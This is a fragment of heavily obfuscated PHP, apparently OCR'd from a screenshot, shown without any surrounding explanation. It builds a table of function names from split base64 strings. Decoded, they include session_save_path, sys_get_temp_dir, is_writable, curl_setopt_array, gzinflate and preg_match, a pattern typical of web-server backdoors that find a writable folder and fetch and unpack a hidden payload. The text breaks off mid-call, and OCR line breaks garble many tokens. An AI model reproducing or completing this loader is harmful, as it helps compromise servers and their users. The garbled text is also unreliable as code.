
se64_decode(
'ZGVm'
.
'aW5'
.
'l'
),base64_decode
(
'ZG'
.
'V'
.
'ma'
.
'W5'
.
'l'
),base64_decode(
'c2
V'
.
'z'
.
'c2lvbl9zYXZlX3BhdGg='
),base64_decode
(
'c3l'
.
'z'
.
'X2dld'
.
'F9'
.
'0'
.
'ZW1w'
.
'X2'
.
'Rp
c'
.
'g'
.
'=='
),base64_decode(
'aW5pX2'
.
'dl'
.
'dA
='
.
'='
),base64_decode(
'Y'
.
'2hy'
),base64_deco
de(
'ZmN'
.
'sb3'
.
'Nl'
),base64_decode(
'c3Ry'
.
'b
GV'
.
'u'
),base64_decode(
'aXN'
.
'fZGly'
),base64
_decode(
''
.
'aXNfd3JpdGF'
.
'ibGU='
),base64_dec
ode(
''
.
'ZGVm'
.
'aW5l'
),base64_decode(
'ZnVuY3
R'
.
'pb25'
.
'fZ'
.
'Xhpc'
.
'3'
.
'Rz'
),base64_decod
e(
''
.
'b3Jk'
),base64_decode(
'c3V'
.
'ic3Ry'
),ba
se64_decode(
'dW'
.
'5wYWNr'
),base64_decode
(
''
.
'c3'
.
'Vic'
.
'3Ry'
),base64_decode(
'Y3Vy
b'
.
'F9'
.
'zZXRvc'
.
'HRfYXJy'
.
'Y'
.
'X'
.
'k='
),bas
e64_decode(
'c3RycG9z'
),base64_decode(
''
.
'Y2
h'
.
'y'
),base64_decode(
'c3R'
.
'y'
.
'cG9z'
),base
64_decode(
'Y2'
.
'h'
.
'y'
),base64_decode
(
'Z'
.
'3'
.
'ppb'
.
'mZsYX'
.
'Rl'
),base64_decode
(
'c3Vic3Ry'
),base64_decode(
'c3RybGV'
.
'u'
),ba
se64_decode(
'c3RycG9'
.
'z'
),base64_decode(
'c
3'
.
'RycG9z'
),base64_decode(
'cH'
.
'JlZ1'
.
'9t
Y'
.
'XRja'
.
'A=='
),base64_decode(
'Y2hy'
),base6
4_decode(
'Y2hy'
),base64_decode(
'Y2hy'
),base6
4_decode(
'Y'
.
'2hy'
),base64_decode(
'Y'
.
'2h